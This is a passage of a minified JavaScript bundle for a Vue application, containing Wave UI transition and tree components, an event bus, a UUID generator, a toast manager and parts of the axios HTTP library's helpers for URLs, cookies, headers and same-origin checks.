}, Ry = /* @__PURE__ */ b(xy, [["render", Iy]]), Py = window.Vue.renderSlot, Dy = window.Vue.Transition, Ay = window.Vue.mergeProps, Ny = window.Vue.withCtx, My = window.Vue.openBlock, Ly = window.Vue.createBlock;
function Oy(e, t, o, n, s, i) {
  return My(), Ly(Dy, Ay({ name: "scale-fade" }, e.$props), {
    default: Ny(() => [
      Py(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const zy = {
  name: "w-transition-scale-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Fy = /* @__PURE__ */ b(zy, [["render", Oy]]), Ky = window.Vue.renderSlot, Wy = window.Vue.Transition, jy = window.Vue.mergeProps, Hy = window.Vue.withCtx, qy = window.Vue.openBlock, Uy = window.Vue.createBlock;
function Xy(e, t, o, n, s, i) {
  return qy(), Uy(Wy, jy({ name: i.transitionName }, e.$props), {
    default: Hy(() => [
      Ky(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const Yy = {
  name: "w-transition-slide",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-${this.direction}`;
    }
  }
}, Gy = /* @__PURE__ */ b(Yy, [["render", Xy]]), Jy = window.Vue.renderSlot, Qy = window.Vue.Transition, Zy = window.Vue.mergeProps, ev = window.Vue.withCtx, tv = window.Vue.openBlock, ov = window.Vue.createBlock;
function iv(e, t, o, n, s, i) {
  return tv(), ov(Qy, Zy({ name: i.transitionName }, e.$props), {
    default: ev(() => [
      Jy(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const nv = {
  name: "w-transition-slide-fade",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-fade-${this.direction}`;
    }
  }
}, sv = /* @__PURE__ */ b(nv, [["render", iv]]), lv = window.Vue.renderSlot, rv = window.Vue.Transition, av = window.Vue.mergeProps, dv = window.Vue.withCtx, uv = window.Vue.openBlock, cv = window.Vue.createBlock;
function hv(e, t, o, n, s, i) {
  return uv(), cv(rv, av({ name: "twist" }, e.$props), {
    default: dv(() => [
      lv(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const pv = {
  name: "w-transition-twist",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, fv = /* @__PURE__ */ b(pv, [["render", hv]]), mv = window.Vue.renderList, wv = window.Vue.Fragment, De = window.Vue.openBlock, hi = window.Vue.createElementBlock, Nn = window.Vue.resolveComponent, gv = window.Vue.withModifiers, lo = window.Vue.createBlock, pi = window.Vue.createCommentVNode, Mr = window.Vue.renderSlot, Lr = window.Vue.toDisplayString, bv = window.Vue.createTextVNode, fi = window.Vue.withCtx, yv = window.Vue.createElementVNode, Or = window.Vue.resolveDynamicComponent, zr = window.Vue.mergeProps, Fr = window.Vue.normalizeClass, vv = ["innerHTML"], _v = {
  key: 1,
  class: "ml1"
};
function Cv(e, t, o, n, s, i) {
  const l = Nn("w-button"), r = Nn("w-icon"), a = Nn("w-tree", !0);
  return De(), hi("ul", {
    class: Fr(["w-tree", i.classes])
  }, [
    (De(!0), hi(wv, null, mv(e.currentDepthItems, (d, c) => (De(), hi("li", {
      class: Fr(["w-tree__item", i.itemClasses(d)]),
      key: c
    }, [
      (De(), lo(Or(i.getTreeItemComponent(d)), zr({
        class: "w-tree__item-label",
        ref_for: !0
      }, d.route && { [!e.$router || i.hasExternalLink(d) ? "href" : "to"]: d.route }, {
        onClick: (u) => !o.disabled && !d.disabled && i.onLabelClick(d, u),
        onKeydown: (u) => !o.disabled && !d.disabled && i.onLabelKeydown(d, u),
        tabindex: i.getTreeItemTabindex(d)
      }), {
        default: fi(() => [
          (d.children || d.branch) && (o.expandOpenIcon && d.open || o.expandIcon) && !(o.unexpandableEmpty && !d.children) ? (De(), lo(l, {
            key: 0,
            class: "w-tree__item-expand",
            onClick: gv((u) => !o.disabled && !d.disabled && i.onLabelClick(d, u), ["stop"]),
            color: "inherit",
            icon: d.open && o.expandOpenIcon || o.expandIcon,
            "icon-props": { rotate90a: !d.open },
            tabindex: -1,
            disabled: o.disabled || d.disabled,
            text: "",
            sm: ""
          }, null, 8, ["onClick", "icon", "icon-props", "disabled"])) : pi("", !0),
          Mr(e.$slots, "item", {
            item: d.originalItem,
            depth: o.depth,
            path: d.path,
            open: d.open
          }, () => [
            i.itemIcon(d) ? (De(), lo(r, {
              key: 0,
              class: "w-tree__item-icon",
              color: d.originalItem[o.itemIconColorKey] || o.iconColor
            }, {
              default: fi(() => [
                bv(Lr(i.itemIcon(d)), 1)
              ]),
              _: 2
            }, 1032, ["color"])) : pi("", !0),
            yv("span", {
              innerHTML: d.label
            }, null, 8, vv),
            o.counts && (d.children || d.branch) ? (De(), hi("span", _v, "(" + Lr(d.originalItem.children?.length || 0) + ")", 1)) : pi("", !0)
          ])
        ]),
        _: 2
      }, 1040, ["onClick", "onKeydown", "tabindex"])),
      (De(), lo(Or(o.noTransition ? "div" : "w-transition-expand"), {
        y: !o.noTransition || null,
        onAfterEnter: (u) => e.$emit("open", i.emitPayload(d)),
        onAfterLeave: (u) => e.$emit("close", i.emitPayload(d))
      }, {
        default: fi(() => [
          d.children && d.open ? (De(), lo(a, zr({
            key: 0,
            ref_for: !0
          }, e.$props, {
            depth: o.depth + 1,
            data: d.originalItem.children,
            parent: d,
            onBeforeOpen: t[0] || (t[0] = (u) => e.$emit("before-open", u)),
            onOpen: t[1] || (t[1] = (u) => e.$emit("open", u)),
            onBeforeClose: t[2] || (t[2] = (u) => e.$emit("before-close", u)),
            onClose: t[3] || (t[3] = (u) => e.$emit("close", u)),
            onClick: t[4] || (t[4] = (u) => e.$emit("click", u)),
            onSelect: t[5] || (t[5] = (u) => e.$emit("select", u)),
            "onUpdate:modelValue": t[6] || (t[6] = (u) => e.$emit("update:model-value", u))
          }), {
            item: fi(({ item: u, depth: h, path: p, open: m }) => [
              Mr(e.$slots, "item", {
                item: u,
                depth: h,
                path: p,
                open: m
              })
            ]),
            _: 2
          }, 1040, ["depth", "data", "parent"])) : pi("", !0)
        ]),
        _: 2
      }, 1064, ["y", "onAfterEnter", "onAfterLeave"]))
    ], 2))), 128))
  ], 2);
}
const kv = {
  name: "w-tree",
  props: {
    modelValue: { type: [Object, Array] },
    data: { type: [Object, Array], required: !0 },
    depth: { type: Number, default: 0 },
    // To get the context from nested items.
    parent: { type: Object, default: null },
    // To get the context from nested items.
    branchClass: { type: String },
    leafClass: { type: String },
    branchIcon: { type: String },
    branchOpenIcon: { type: String },
    leafIcon: { type: String },
    expandIcon: { type: [Boolean, String], default: "wi-triangle-down" },
    expandOpenIcon: { type: [Boolean, String] },
    expandAll: { type: Boolean },
    unexpandableEmpty: { type: Boolean },
    disabled: { type: Boolean },
    noTransition: { type: Boolean },
    selectable: { type: Boolean },
    // By default it only reacts to items count change (added or deleted items) not property of items change.
    deepReactivity: { type: Boolean },
    counts: { type: Boolean },
    itemIconKey: { type: String, default: "icon" },
    // Support a different icon per item.
    iconColor: { type: String },
    // Applies a color on all the label item icons.
    itemLabelKey: { type: String, default: "label" },
    // Specify a different key for the item label.
    itemIconColorKey: { type: String, default: "iconColor" },
    // Applies a specific color on each label item icons.
    itemRouteKey: { type: String, default: "route" },
    // Uses a router link if the item has the `route` key.
    itemDisabledKey: { type: String, default: "disabled" },
    // Disables the item click and selection.
    itemOpenKey: { type: String, default: "open" }
    // Open the item by default.
  },
  emits: ["update:model-value", "before-open", "open", "before-close", "close", "click", "select"],
  data: () => ({
    currentDepthItems: [],
    // A clone of the data prop with additional info per item.
    dataPropUnwatch: null
    // Holds the unwatch handler of the data prop.
  }),
  computed: {
    classes() {
      return {
        [`w-tree--depth${this.depth}`]: !0,
        "w-tree--expand-icon": this.expandIcon && !this.depth,
        "w-tree--selectable": this.selectable,
        "w-tree--disabled": this.disabled && !this.depth,
        "w-tree--no-expand-button": !this.expandIcon
      };
    }
  },
  methods: {
    //  From data watcher, retain the oldItems open state.
    updateCurrentDepthTree(e, t = []) {
      if (this.currentDepthItems = [], !Array.isArray(e) && typeof e != "object")
        return Co(`[w-tree] the tree items must be of type array or object, ${typeof e} received.`);
      Array.isArray(e) || (e = [e]), e.forEach((o, n) => {
        const s = {
          originalItem: o,
          // Store the original item to return it on event emits.
          _uid: this.depth.toString() + (n + 1),
          label: o[this.itemLabelKey],
          children: !!o.children,
          // The children tree remains available in originalItem.
          branch: o.branch,
          route: o[this.itemRouteKey],
          disabled: o[this.itemDisabledKey],
          selected: t[n]?.selected || !1,
          depth: this.depth,
          open: !!(t[n]?.open || this.expandAll || o[this.itemOpenKey]),
          parent: this.parent || null,
          path: []
          // Ancestors path from root to leaf including self.
        };
        s.path = this.getTreeItemPath(s), this.currentDepthItems.push(s);
      });
    },
    getTreeItemComponent(e) {
      return !this.disabled && !e.disabled && e.route ? !this.$router || this.hasExternalLink(e) ? "a" : "router-link" : "div";
    },
    getTreeItemTabindex(e) {
      return !this.disabled && !e.disabled && (e.children || e.branch || this.selectable) && !(this.unexpandableEmpty && !e.children) ? 0 : null;
    },
    /**
     * Get the tree path of the given item.
     * The full ancestors items are stored in the array and not only their `originalItem`s in case
     * it is mutated before we return it to the user through slots and emitted events.
     * Before it is returned to the user, this array is mapped to only give the `originalItem`s.
     *
     * @param {Object} item the tree item to get the ancestors path for.
     * @return an array of item objects from the root to the leaf (including the item itself).
     */
    getTreeItemPath(e) {
      const t = [e];
      let o = e.parent;
      for (; o; )
        t.push(o), o = o.parent;
      return t.reverse(), t;
    },
    getTreeItemPathForOutput(e) {
      return e.path.map((t) => t.originalItem);
    },
    /**
     * Expand/collapse the given tree item when possible (not disabled, has children).
     *
     * @param {Object} item the item to expand.
     * @param {Boolean|Undefined} open when a boolean is received, force a state (open or close).
     */
    expandDepth(e, t) {
      typeof t == "boolean" ? e.open = t : e.open = !e.open;
      const o = this.emitPayload(e);
      return this.$emit(e.open ? "before-open" : "before-close", o), !this.unexpandableEmpty && !e.children && this.$emit(e.open ? "open" : "close", o), !0;
    },
    onLabelClick(e, t) {
      e[this.itemRouteKey] && this.$router && !this.hasExternalLink(e) && t.preventDefault(), (e.children || e.branch && !this.unexpandableEmpty) && this.expandDepth(e), this.selectable && (e.selected = !e.selected);
      const n = this.emitPayload(e, t);
      this.$emit("click", n), this.emitItemSelection(e, t);
    },
    onLabelKeydown(e, t) {
      if (!(t.metaKey || t.ctrlKey || t.altKey || t.shiftKey) && [13, 32, 37, 38, 39, 40].includes(t.keyCode) && ((e.children || e.branch) && ([13, 32].includes(t.keyCode) ? this.expandDepth(e) && t.preventDefault() : t.keyCode === 37 ? this.expandDepth(e, !1) && t.preventDefault() : t.keyCode === 39 && this.expandDepth(e, !0) && t.preventDefault()), [38, 40].includes(t.keyCode))) {
        const n = this.$el.closest(".w-tree--depth0").querySelectorAll('.w-tree__item-label[tabindex="0"]'), s = t.target.closest(".w-tree__item-label"), i = t.keyCode === 38 ? -1 : 1;
        [...n].some((l, r) => l.isSameNode(s) ? (n[r + i] && n[r + i].focus(), !0) : !1);
      }
      t.keyCode === 13 && (this.selectable && (e.selected = !e.selected), this.emitItemSelection(e, t));
    },
    emitItemSelection(e, t) {
      const o = this.emitPayload(e, t);
      this.$emit("update:model-value", o), this.selectable && this.$emit("select", o);
    },
    emitPayload(e, t) {
      const o = {
        item: e.originalItem,
        depth: this.depth,
        path: this.getTreeItemPathForOutput(e)
      };
      return t && (o.e = t), (e.children || e.branch && !this.unexpandableEmpty) && (o.open = e.open), this.selectable && (o.selected = e.selected), o;
    },
    /**
     * Returns the previous sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getPreviousSibling(e, t) {
      for (; t && (e = e.previousElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    /**
     * Returns the next sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getNextSibling(e, t) {
      for (; t && (e = e.nextElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    focusTreeItem(e) {
      e && e.querySelector(".w-tree__item-label").focus();
    },
    itemIcon(e) {
      return e.originalItem[this.itemIconKey] || !e.children && !e.branch && this.leafIcon || (e.children || e.branch) && (e.open && this.branchOpenIcon || this.branchIcon);
    },
    hasExternalLink(e) {
      return /^(https?:)?\/\/|mailto:|tel:/.test(e[this.itemRouteKey]);
    },
    itemClasses(e) {
      return {
        [e.children || e.branch ? "w-tree__item--branch" : "w-tree__item--leaf"]: !0,
        "w-tree__item--disabled": e[this.itemDisabledKey],
        "w-tree__item--selected": e.selected,
        "w-tree__item--empty": e.branch && !e.children,
        "w-tree__item--unexpandable": e.branch && !e.children && this.unexpandableEmpty
      };
    }
  },
  created() {
    this.updateCurrentDepthTree(this.data), this.dataPropUnwatch = this.$watch(
      "data",
      // The open property of each item has to be retained from this.currentDepthItems in order to stay
      // in the same state after DOM repaint.
      (e) => this.updateCurrentDepthTree(e, this.currentDepthItems),
      { deep: !!this.deepReactivity }
      // Deep watching is more resource consuming. Only enable on user demand.
    );
  },
  unmounted() {
    this.dataPropUnwatch();
  }
}, Vv = /* @__PURE__ */ b(kv, [["render", Cv]]), Sv = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  WAccordion: Jd,
  WAlert: ru,
  WApp: Eu,
  WAutocomplete: _u,
  WBadge: Ou,
  WBreadcrumbs: Xu,
  WButton: wc,
  WCard: Sc,
  WCheckbox: Lc,
  WCheckboxes: Yc,
  WConfirm: ih,
  WDatePicker: ch,
  WDialog: _h,
  WDivider: Th,
  WDrawer: Mh,
  WFlex: qh,
  WForm: ep,
  WFormElement: up,
  WGrid: yp,
  WIcon: Rp,
  WImage: Fp,
  WInput: sf,
  WList: cf,
  WMenu: bf,
  WNotification: xf,
  WOverlay: Uf,
  WParallax: Zf,
  WProgress: um,
  WRadio: Cm,
  WRadios: Rm,
  WRating: jm,
  WScrollable: tw,
  WSelect: uw,
  WSlider: xw,
  WSpinner: Mw,
  WSteps: Ww,
  WSwitch: eg,
  WTable: tb,
  WTabs: Vg,
  WTag: cb,
  WTextarea: _b,
  WTimeline: Pb,
  WToolbar: Fb,
  WTooltip: Jb,
  WTransitionBounce: ly,
  WTransitionExpand: fy,
  WTransitionFade: ky,
  WTransitionScale: Ry,
  WTransitionScaleFade: Fy,
  WTransitionSlide: Gy,
  WTransitionSlideFade: sv,
  WTransitionTwist: fv,
  WTree: Vv
}, Symbol.toStringTag, { value: "Module" })), $v = Ye.install;
Ye.install = (e, t = {}) => $v.call(Ye, e, { components: Sv, ...t });
const Bv = window.Vue.ref, Ea = Symbol("eventBus");
class Ev {
  eventBusMap;
  constructor() {
    this.eventBusMap = Bv(/* @__PURE__ */ new Map());
  }
  /**
   * Emits an event on the event bus using the given event and arguments.
   *
   * @param event The event to emit
   * @param args The arguments to pass to the event handler
   */
  emitEvent(t, ...o) {
    const n = this.eventBusMap.value.get(t);
    n && n.forEach((s) => s(...o));
  }
  /**
   * Hooks an event on the event bus using the given event and handler.
   *
   * @param event The event to hook
   * @param handler The handler to call when the event is emitted
   */
  hookEvent(t, o) {
    this.eventBusMap.value.has(t) || this.eventBusMap.value.set(t, []), this.eventBusMap.value.get(t)?.push(o);
  }
  /**
   * Unhooks an event from the event bus using the given event and handler.
   *
   * @param event The event to unhook
   * @param handler The handler to remove from the event
   */
  unhookEvent(t, o) {
    let n = this.eventBusMap.value.get(t);
    if (n) {
      if (n = n.filter((s) => s !== o), n.length === 0) {
        this.eventBusMap.value.delete(t);
        return;
      }
      this.eventBusMap.value.set(t, n);
    }
  }
}
const Tv = new Ev();
var mi, Iv = new Uint8Array(16);
function xv() {
  if (!mi && (mi = typeof crypto < "u" && crypto.getRandomValues && crypto.getRandomValues.bind(crypto) || typeof msCrypto < "u" && typeof msCrypto.getRandomValues == "function" && msCrypto.getRandomValues.bind(msCrypto), !mi))
    throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");
  return mi(Iv);
}
const Rv = /^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;
function Pv(e) {
  return typeof e == "string" && Rv.test(e);
}
var W = [];
for (var Mn = 0; Mn < 256; ++Mn)
  W.push((Mn + 256).toString(16).substr(1));
function Dv(e) {
  var t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : 0, o = (W[e[t + 0]] + W[e[t + 1]] + W[e[t + 2]] + W[e[t + 3]] + "-" + W[e[t + 4]] + W[e[t + 5]] + "-" + W[e[t + 6]] + W[e[t + 7]] + "-" + W[e[t + 8]] + W[e[t + 9]] + "-" + W[e[t + 10]] + W[e[t + 11]] + W[e[t + 12]] + W[e[t + 13]] + W[e[t + 14]] + W[e[t + 15]]).toLowerCase();
  if (!Pv(o))
    throw TypeError("Stringified UUID is invalid");
  return o;
}
function Av(e, t, o) {
  e = e || {};
  var n = e.random || (e.rng || xv)();
  if (n[6] = n[6] & 15 | 64, n[8] = n[8] & 63 | 128, t) {
    o = o || 0;
    for (var s = 0; s < 16; ++s)
      t[o + s] = n[s];
    return t;
  }
  return Dv(n);
}
const Nv = window.Vue.inject, Mv = window.Vue.ref, Lv = window.Vue.readonly, _s = Symbol("toaster");
function VC() {
  return Nv(_s) || console.error("Failed to load injected toaster") || new Ta(!0);
}
class Ta {
  toasts;
  expiredToastTimer;
  currentToasts;
  constructor(t = !1) {
    this.toasts = Mv([]), this.currentToasts = Lv(this.toasts), this.expiredToastTimer = null, t && this.startExpirationTimer();
  }
  /**
   * Removes a toast from the toasts object
   *
   * @param {Toast} toast - The toast to remove
   */
  removeToast(t) {
    const o = this.toasts.value.find((s) => s.id === t.id);
    if (o == null)
      return console.error("Issue removing toast.");
    const n = this.toasts.value.indexOf(o);
    if (n === -1)
      return console.error("Issue removing toast.");
    this.toasts.value.splice(n, 1);
  }
  /**
   * Adds a toast with a given message and optionally custom coloring and buttons
   *
   * @param {Toast} toastOptions - The toast options, you may omit id, expiresAt, and type
   * @returns {Toast} - The toast created
   */
  addToast(t) {
    const o = t.duration ?? 5, n = {
      type: "success",
      duration: o,
      messageIsHtml: !1,
      links: [],
      expiresAt: Date.now() + o * 1e3,
      id: Av(),
      ...t
    };
    return this.toasts.value.push(n), n;
  }
  /**
   * Helper function to toast a success message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastSuccess(t, o = 5) {
    return this.addToast({
      message: t,
      type: "success",
      duration: o
    });
  }
  /**
   * Helper function to toast an info message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastInfo(t, o = 5) {
    return this.addToast({
      message: t,
      type: "info",
      duration: o
    });
  }
  /**
   * Helper function to toast a warning message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastWarning(t, o = 5) {
    return this.addToast({
      message: t,
      type: "warning",
      duration: o
    });
  }
  /**
   * Helper function to toast an error message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastError(t, o = 5) {
    return this.addToast({
      message: t,
      type: "danger",
      duration: o
    });
  }
  /**
   * Removes any expired toasts
   */
  removeExpiredToasts() {
    const t = Date.now();
    this.toasts.value = this.toasts.value.filter((o) => t < o.expiresAt || o.expiresAt === -1);
  }
  /**
   * Clears all toasts
   */
  clearAll() {
    this.toasts.value = [];
  }
  /**
   * Sets a toast to active and will not expire
   * @param {Toast} toast - The toast to toggle
   * @returns void
   */
  setActive(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = -1);
  }
  restartTimer(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = Date.now() + (t.duration ?? 5) * 1e3);
  }
  /**
   * Starts the interval timer
   */
  startExpirationTimer() {
    this.expiredToastTimer = setInterval(this.removeExpiredToasts.bind(this), 1e3);
  }
  /**
   * Stops the interval timer if it's running
   */
  cancelExpirationTimer() {
    this.expiredToastTimer && clearTimeout(this.expiredToastTimer);
  }
}
const Ov = new Ta(!0);
function zv(e) {
  return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e;
}
var Cs = { exports: {} }, Ia = function(t, o) {
  return function() {
    for (var s = new Array(arguments.length), i = 0; i < s.length; i++)
      s[i] = arguments[i];
    return t.apply(o, s);
  };
}, Fv = Ia, dt = Object.prototype.toString;
function ks(e) {
  return dt.call(e) === "[object Array]";
}
function ps(e) {
  return typeof e > "u";
}
function Kv(e) {
  return e !== null && !ps(e) && e.constructor !== null && !ps(e.constructor) && typeof e.constructor.isBuffer == "function" && e.constructor.isBuffer(e);
}
function Wv(e) {
  return dt.call(e) === "[object ArrayBuffer]";
}
function jv(e) {
  return typeof FormData < "u" && e instanceof FormData;
}
function Hv(e) {
  var t;
  return typeof ArrayBuffer < "u" && ArrayBuffer.isView ? t = ArrayBuffer.isView(e) : t = e && e.buffer && e.buffer instanceof ArrayBuffer, t;
}
function qv(e) {
  return typeof e == "string";
}
function Uv(e) {
  return typeof e == "number";
}
function xa(e) {
  return e !== null && typeof e == "object";
}
function Vi(e) {
  if (dt.call(e) !== "[object Object]")
    return !1;
  var t = Object.getPrototypeOf(e);
  return t === null || t === Object.prototype;
}
function Xv(e) {
  return dt.call(e) === "[object Date]";
}
function Yv(e) {
  return dt.call(e) === "[object File]";
}
function Gv(e) {
  return dt.call(e) === "[object Blob]";
}
function Ra(e) {
  return dt.call(e) === "[object Function]";
}
function Jv(e) {
  return xa(e) && Ra(e.pipe);
}
function Qv(e) {
  return typeof URLSearchParams < "u" && e instanceof URLSearchParams;
}
function Zv(e) {
  return e.trim ? e.trim() : e.replace(/^\s+|\s+$/g, "");
}
function e_() {
  return typeof navigator < "u" && (navigator.product === "ReactNative" || navigator.product === "NativeScript" || navigator.product === "NS") ? !1 : typeof window < "u" && typeof document < "u";
}
function Vs(e, t) {
  if (!(e === null || typeof e > "u"))
    if (typeof e != "object" && (e = [e]), ks(e))
      for (var o = 0, n = e.length; o < n; o++)
        t.call(null, e[o], o, e);
    else
      for (var s in e)
        Object.prototype.hasOwnProperty.call(e, s) && t.call(null, e[s], s, e);
}
function fs() {
  var e = {};
  function t(s, i) {
    Vi(e[i]) && Vi(s) ? e[i] = fs(e[i], s) : Vi(s) ? e[i] = fs({}, s) : ks(s) ? e[i] = s.slice() : e[i] = s;
  }
  for (var o = 0, n = arguments.length; o < n; o++)
    Vs(arguments[o], t);
  return e;
}
function t_(e, t, o) {
  return Vs(t, function(s, i) {
    o && typeof s == "function" ? e[i] = Fv(s, o) : e[i] = s;
  }), e;
}
function o_(e) {
  return e.charCodeAt(0) === 65279 && (e = e.slice(1)), e;
}
var se = {
  isArray: ks,
  isArrayBuffer: Wv,
  isBuffer: Kv,
  isFormData: jv,
  isArrayBufferView: Hv,
  isString: qv,
  isNumber: Uv,
  isObject: xa,
  isPlainObject: Vi,
  isUndefined: ps,
  isDate: Xv,
  isFile: Yv,
  isBlob: Gv,
  isFunction: Ra,
  isStream: Jv,
  isURLSearchParams: Qv,
  isStandardBrowserEnv: e_,
  forEach: Vs,
  merge: fs,
  extend: t_,
  trim: Zv,
  stripBOM: o_
}, Tt = se;
function Kr(e) {
  return encodeURIComponent(e).replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]");
}
var Pa = function(t, o, n) {
  if (!o)
    return t;
  var s;
  if (n)
    s = n(o);
  else if (Tt.isURLSearchParams(o))
    s = o.toString();
  else {
    var i = [];
    Tt.forEach(o, function(a, d) {
      a === null || typeof a > "u" || (Tt.isArray(a) ? d = d + "[]" : a = [a], Tt.forEach(a, function(u) {
        Tt.isDate(u) ? u = u.toISOString() : Tt.isObject(u) && (u = JSON.stringify(u)), i.push(Kr(d) + "=" + Kr(u));
      }));
    }), s = i.join("&");
  }
  if (s) {
    var l = t.indexOf("#");
    l !== -1 && (t = t.slice(0, l)), t += (t.indexOf("?") === -1 ? "?" : "&") + s;
  }
  return t;
}, i_ = se;
function Mi() {
  this.handlers = [];
}
Mi.prototype.use = function(t, o, n) {
  return this.handlers.push({
    fulfilled: t,
    rejected: o,
    synchronous: n ? n.synchronous : !1,
    runWhen: n ? n.runWhen : null
  }), this.handlers.length - 1;
};
Mi.prototype.eject = function(t) {
  this.handlers[t] && (this.handlers[t] = null);
};
Mi.prototype.forEach = function(t) {
  i_.forEach(this.handlers, function(n) {
    n !== null && t(n);
  });
};
var n_ = Mi, s_ = se, l_ = function(t, o) {
  s_.forEach(t, function(s, i) {
    i !== o && i.toUpperCase() === o.toUpperCase() && (t[o] = s, delete t[i]);
  });
}, Da = function(t, o, n, s, i) {
  return t.config = o, n && (t.code = n), t.request = s, t.response = i, t.isAxiosError = !0, t.toJSON = function() {
    return {
      // Standard
      message: this.message,
      name: this.name,
      // Microsoft
      description: this.description,
      number: this.number,
      // Mozilla
      fileName: this.fileName,
      lineNumber: this.lineNumber,
      columnNumber: this.columnNumber,
      stack: this.stack,
      // Axios
      config: this.config,
      code: this.code,
      status: this.response && this.response.status ? this.response.status : null
    };
  }, t;
}, Ln, Wr;
function Aa() {
  if (Wr)
    return Ln;
  Wr = 1;
  var e = Da;
  return Ln = function(o, n, s, i, l) {
    var r = new Error(o);
    return e(r, n, s, i, l);
  }, Ln;
}
var On, jr;
function r_() {
  if (jr)
    return On;
  jr = 1;
  var e = Aa();
  return On = function(o, n, s) {
    var i = s.config.validateStatus;
    !s.status || !i || i(s.status) ? o(s) : n(e(
      "Request failed with status code " + s.status,
      s.config,
      null,
      s.request,
      s
    ));
  }, On;
}
var zn, Hr;
function a_() {
  if (Hr)
    return zn;
  Hr = 1;
  var e = se;
  return zn = e.isStandardBrowserEnv() ? (
    // Standard browser envs support document.cookie
    function() {
      return {
        write: function(n, s, i, l, r, a) {
          var d = [];
          d.push(n + "=" + encodeURIComponent(s)), e.isNumber(i) && d.push("expires=" + new Date(i).toGMTString()), e.isString(l) && d.push("path=" + l), e.isString(r) && d.push("domain=" + r), a === !0 && d.push("secure"), document.cookie = d.join("; ");
        },
        read: function(n) {
          var s = document.cookie.match(new RegExp("(^|;\\s*)(" + n + ")=([^;]*)"));
          return s ? decodeURIComponent(s[3]) : null;
        },
        remove: function(n) {
          this.write(n, "", Date.now() - 864e5);
        }
      };
    }()
  ) : (
    // Non standard browser env (web workers, react-native) lack needed support.
    function() {
      return {
        write: function() {
        },
        read: function() {
          return null;
        },
        remove: function() {
        }
      };
    }()
  ), zn;
}
var Fn, qr;
function d_() {
  return qr || (qr = 1, Fn = function(t) {
    return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t);
  }), Fn;
}
var Kn, Ur;
function u_() {
  return Ur || (Ur = 1, Kn = function(t, o) {
    return o ? t.replace(/\/+$/, "") + "/" + o.replace(/^\/+/, "") : t;
  }), Kn;
}
var Wn, Xr;
function c_() {
  if (Xr)
    return Wn;
  Xr = 1;
  var e = d_(), t = u_();
  return Wn = function(n, s) {
    return n && !e(s) ? t(n, s) : s;
  }, Wn;
}
var jn, Yr;
function h_() {
  if (Yr)
    return jn;
  Yr = 1;
  var e = se, t = [
    "age",
    "authorization",
    "content-length",
    "content-type",
    "etag",
    "expires",
    "from",
    "host",
    "if-modified-since",
    "if-unmodified-since",
    "last-modified",
    "location",
    "max-forwards",
    "proxy-authorization",
    "referer",
    "retry-after",
    "user-agent"
  ];
  return jn = function(n) {
    var s = {}, i, l, r;
    return n && e.forEach(n.split(`
`), function(d) {
      if (r = d.indexOf(":"), i = e.trim(d.substr(0, r)).toLowerCase(), l = e.trim(d.substr(r + 1)), i) {
        if (s[i] && t.indexOf(i) >= 0)
          return;
        i === "set-cookie" ? s[i] = (s[i] ? s[i] : []).concat([l]) : s[i] = s[i] ? s[i] + ", " + l : l;
      }
    }), s;
  }, jn;
}
var Hn, Gr;
function p_() {
  if (Gr)
    return Hn;
  Gr = 1;
  var e = se;
  return Hn = e.isStandardBrowserEnv() ? (
    // Standard browser envs have full support of the APIs needed to test
    // whether the request URL is of the same origin as current location.
    function() {
      var o = /(msie|trident)/i.test(navigator.userAgent), n = document.createElement("a"), s;
      function i(l) {
        var r = l;
        return o && (n.setAttribute("href", r), r = n.href), n.setAttribute("href", r), {
          href: n.href,
          protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
          host: n.host,
          search: n.search ? n.search.replace(/^\?/, "") : "",
          hash: n.hash ? n.hash.replace(/^#/, "") : "",
          hostname: n.hostname,
          port: n.port,
          pathname: n.pathname.charAt(0) === "/" ? n.pathname : "/" + n.pathname
        };
      }
      return s = i(window.location.href), function(r) {
        var a = e.isString(r) ? i(r) : r;
        return a.protocol === s.protocol && a.host === s.host;
      };
    }()
  ) : (
    // Non standard browser envs (web workers, react-native) lack needed support.
    function() {
      return function() {
        return !0;
      };
    }()
  ), Hn;
}
